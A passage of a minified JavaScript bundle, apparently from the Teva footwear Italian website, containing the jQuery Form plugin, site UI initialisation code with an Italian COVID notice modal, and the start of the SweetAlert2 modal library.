a&&(("json"===n||!n)&&o.indexOf("json")>=0?a=j(a):("script"===n||!n)&&o.indexOf("javascript")>=0&&e.globalEval(a)),a};return S}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&arguments.length>0?(t={url:t,data:n,dataType:o},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),c=t.method||t.type||this.attr2("method"),(d=(d="string"==typeof(u=t.url||this.attr2("action"))?e.trim(u):"")||window.location.href||"")&&(d=(d.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:d,success:e.ajaxSettings.success,type:c||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g=[],v=this.formToArray(t.semantic,g,t.filtering);if(t.data){var y=e.isFunction(t.data)?t.data(v):t.data;t.extraData=y,m=e.param(y,h)}if(t.beforeSubmit&&!1===t.beforeSubmit(v,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,f]),f.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(v,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+b,t.data=null):t.data=b;var w=[];if(t.resetForm&&w.push(function(){p.resetForm()}),t.clearForm&&w.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target){var _=t.success||function(){};w.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){_.apply(this,r)})})}else t.success&&(e.isArray(t.success)?e.merge(w,t.success):w.push(t.success));if(t.success=function(e,n,i){for(var o=t.context||this,r=0,a=w.length;r<a;r++)w[r].apply(o,[e,n,i||p,p])},t.error){var C=t.error;t.error=function(e,n,i){var o=t.context||this;C.apply(o,[e,n,i,p])}}if(t.complete){var T=t.complete;t.complete=function(e,n){var i=t.context||this;T.apply(i,[e,n,p])}}var S=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length>0,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=r.fileapi&&r.formdata;i("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=l(v)}):A=l(v):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:c||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(v):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<g.length;O++)g[O]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o,r,a,s){if(("string"==typeof o||!1===o&&arguments.length>0)&&(o={url:o,data:r,dataType:a},"function"==typeof s&&(o.success=s)),(o=o||{}).delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().on("submit.form-plugin",o,t).on("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n,i){var o=[];if(0===this.length)return o;var a,s,l,c,u,d,p,f,h=this[0],m=this.attr("id"),g=t||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(g&&(g=e.makeArray(g)),m&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+m+'"]').get()).length&&(g=(g||[]).concat(a)),!g||!g.length)return o;for(e.isFunction(i)&&(g=e.map(g,i)),s=0,p=g.length;s<p;s++)if((c=(d=g[s]).name)&&!d.disabled)if(t&&h.clk&&"image"===d.type)h.clk===d&&(o.push({name:c,value:e(d).val(),type:d.type}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}));else if((u=e.fieldValue(d,!0))&&u.constructor===Array)for(n&&n.push(d),l=0,f=u.length;l<f;l++)o.push({name:c,value:u[l]});else if(r.fileapi&&"file"===d.type){n&&n.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)o.push({name:c,value:v[l],type:d.type});else o.push({name:c,value:"",type:d.type})}else null!==u&&void 0!==u&&(n&&n.push(d),o.push({name:c,value:u,type:d.type,required:d.required}));if(!t&&h.clk){var y=e(h.clk),b=y[0];(c=b.name)&&!b.disabled&&"image"===b.type&&(o.push({name:c,value:y.val()}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}))}return o},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,r=t.type,a=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!t.checked||("submit"===r||"image"===r)&&t.form&&t.form.clk!==t||"select"===a&&-1===t.selectedIndex))return null;if("select"===a){var s=t.selectedIndex;if(s<0)return null;for(var l=[],c=t.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=f.value;if(h||(h=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return h;l.push(h)}}return l}return e(t).val().replace(o,"\r\n")},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"===n||"radio"===n)this.checked=t;else if("option"===this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"===i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._covidModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Teva è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su tevafootwear.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI TEVA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("teva.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(e,t,n){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)}),t&&t[n]&&te(e,t[n])}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function I(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function D(){return document.body.querySelector("."+w.container)}function P(e){var t=D();return t?t.querySelector(e):null}function L(e){return P("."+e)}function M(){return L(w.popup)}function j(){return u(M().querySelectorAll("."+w.icon))}function F(){var e=j().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function H(){return L(w.content)}function B(){return L(w.image)}function R(){return L(w["progress-steps"])}function $(){return L(w["validation-message"])}function q(){return P("."+w.actions+" ."+w.confirm)}function W(){return P("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function G(){return L(w.header)}function V(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(M().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function K(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function Q(){return"undefined"==typeof window||"undefined"==typeof document}function J(e){Tt.isVisible()&&ee!==e.target.value&&Tt.resetValidationMessage(),ee=e.target.value}function Z(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=D();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),Q());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=M();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(D(),w.rtl)}(n),function(){var e=H(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=J,n.onchange=J,r.onchange=J,a.onchange=J,s.oninput=J,i.oninput=function(e){J(e),o.value=i.value},i.onchange=function(e){J(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ge[e.input]){var t=ge[e.input](e);E(t),setTimeout(function(){S(t)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(H(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e,t,n){e.className=t,n.inputClass&&te(e,n.inputClass),n.customClass&&te(e,n.customClass.input)},ge={};function ve(e,t){var n=R();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?Tt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function ye(e,t){!function(e,t){var n=M();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=D();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(G(),t.customClass,"header"),ve(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(we(),t.type)if(_e(),-1!==Object.keys(_).indexOf(t.type)){var i=P(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got 